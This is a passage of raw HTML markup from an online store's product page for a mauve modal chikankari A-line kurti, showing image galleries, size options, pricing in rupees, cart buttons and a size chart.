//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380475563" class="product__media-item  " data-media-type="image" data-media-id="26724380475563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380344491" class="product__media-item  " data-media-type="image" data-media-id="26724380344491" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380410027" class="product__media-item  " data-media-type="image" data-media-id="26724380410027" data-original-position="4"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7674723008683-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7674723008683-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-26724380213419" data-media-id="26724380213419" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380278955" data-media-id="26724380278955" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380475563" data-media-id="26724380475563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380344491" data-media-id="26724380344491" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380410027" data-media-id="26724380410027" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="mauve-anisa-modal-chikankari-a-line-kurti" id="product-template--20167074054315__main-7674723008683-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a></h2>
      <h1 class="product-meta__title heading h3">Anisa Modal Chikankari A-Line Kurti - Mauve</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7674723008683" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42776008261803"><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T172MO-MAUVE46</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-main-7674723008683-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":42776008261803,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"T172MO-MAUVE46","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 3XL","public_title":"3XL","options":["3XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1--value" class="product-form__option-value">3XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--6" value="559102492843" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-main-7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008261803">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
